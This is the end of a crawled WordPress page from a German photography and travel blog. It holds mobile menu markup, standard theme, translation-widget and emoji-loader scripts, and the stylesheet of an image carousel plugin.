	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.blog.imagebox.de/category/reisen/weekend-trips/"><i class="obfx-menu-icon fa fa-train"></i>Wochenendausflüge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10633"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/anlaesse/"><i class="obfx-menu-icon dashicons dashicons-share"></i>Anlässe</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-10633 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10634"><a href="https://www.blog.imagebox.de/category/anlaesse/ausstellung/"><i class="obfx-menu-icon fa fa-info-circle"></i>Ausstellung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://www.blog.imagebox.de/category/anlaesse/event/"><i class="obfx-menu-icon fa fa-rocket"></i>Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://www.blog.imagebox.de/category/anlaesse/fest/"><i class="obfx-menu-icon dashicons dashicons-admin-media"></i>Fest</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10637"><a href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/"><i class="obfx-menu-icon dashicons dashicons-update"></i>Gedenktag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14653"><a href="https://www.blog.imagebox.de/category/geschuetzte_ansicht/"><i class="obfx-menu-icon dashicons dashicons-vault"></i>Geschützte Ansicht</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10638"><a href="https://www.blog.imagebox.de/category/anlaesse/markt/"><i class="obfx-menu-icon fa fa-bullseye"></i>Markt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18115"><div class="drawer-nav-drop-wrap"><a href="https://www.blog.imagebox.de/category/techniken/"><i class="obfx-menu-icon dashicons dashicons-admin-tools"></i>Techniken</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-18115 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü umschalten</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18209"><a href="https://www.blog.imagebox.de/category/techniken/black-white/">Black &amp; White</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18210"><a href="https://www.blog.imagebox.de/category/techniken/hdr-dramatic-looks/">HDR &#8211; Dramatic Looks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18211"><a href="https://www.blog.imagebox.de/category/techniken/optische-hilfsmittel/">Optische Hilfsmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18212"><a href="https://www.blog.imagebox.de/category/techniken/panorama/">Panorama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://www.blog.imagebox.de/kontaktseite/"><i class="obfx-menu-icon fa fa-comments"></i>Kontakt</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/js/modernizr-custom.js?ver=3.3.1" id="pajtouchscript-js"></script>
<script src="https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/js/owl.carousel.js?ver=2.2.1" id="paj-owl-sliderscript-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Untermen\u00fc","expandOf":"Untermen\u00fc von","collapse":"Untermen\u00fc","collapseOf":"Untermen\u00fc von"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="gt_widget_script_76515233-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76515233'] = {"default_language":"de","languages":["zh-CN","nl","en","fr","de","el","it","ja","no","pt","es","sv"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-76515233","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_76515233-js-before
</script><script src="https://www.blog.imagebox.de/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/spanien/" data-gt-orig-domain="www.blog.imagebox.de" data-gt-widget-id="76515233" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blog.imagebox.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blog.imagebox.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl-carousel-style.css?ver=6.9
body_size: 881
content:
/**
 * PAJ styles for Carousel Each carousel can have different style
 *
 */

.owl-carousel a,
.owl-carousel a:hover,
.owl-carousel a:active {
	color: inherit !important;
	text-decoration: none !important;
}

.paj-owl-caption-under {       
	background: #eaeaea;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 0;
	text-align: center;
}

.paj-carousel-item-box {
	border: 2px solid #879ea7;
}

.paj-carousel-item-over:hover .paj-owl-caption-over {
	opacity: 0.9;
	animation: pajcover 0.9s;
	animation-delay: 0s;
	animation-fill-mode: forwards;
	-webkit-animation-fill-mode: forwards;
}


/**************Touchscreen animation********************/
.paj-touch .paj-carousel-item-over:hover .paj-owl-caption-over {
	animation: pajcover 1s;
	animation-delay: 0.3s;
	animation-fill-mode: forwards;
	-webkit-animation-fill-mode: forwards;
}

.paj-owl-caption-over {
	background: white;
	opacity: 0;
	overflow: hidden;
	padding: 10px;
	padding-top: 20%;
	position: absolute;
	top: -5px;
	right: -5px;
	bottom: -5px;
	left: -5px;
	text-align: center;
	visibility: hidden;
	z-index: 777;
}

@-webkit-keyframes pajcover {
	from {
		opacity: 0;
		visibility: hidden;
	}
	to {
		opacity: 0.9;
		visibility: visible;
	}
}

@keyframes pajcover {
	from {
		opacity: 0;
		visibility: hidden;
	}
	to {
		opacity: 0.9;
		visibility: visible;
	}
}

.pajowl-nav {
	height: 30px;
	position: absolute;
	top: -28px;
	right: 0;
	line-height: 1.6;
	width: 100%;
}

.pajowl-nav.disabled {
	display: none;
}

.pajowl-prev,
.pajowl-next {
	background: #3D3D3D;
	cursor: pointer;
	color: white;
	font-size: 14px;
    margin: 0;
	padding: 0 10px;
	position: absolute;
	z-index: 100;
}

.pajowl-prev {
	right: 40px;
}

.pajowl-next {
	right: 0px;
}

.pajimageframe {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.pajimageframe:before {
	content: "";
	display: block;
	padding-top: 60%;
}

.imgcontainer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.owl-carousel.owl-theme.pajowl .imgcontainer img {
	margin: 0;
	padding: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
 	-webkit-align-self: center;
	/*For tablet and phone devices*/
}

.paj-owl-heading h3{
	text-align: center;
	margin: 0 !important;
	padding: 0.3em 0;
	line-height: 1.2;
}

.paj-owl-text {
	text-align: center;
	padding: 0.3em 0;

}

.paj-owl-meta {
	text-align: center;
   	padding: 0.3em 0;
	margin-bottom: 0;
}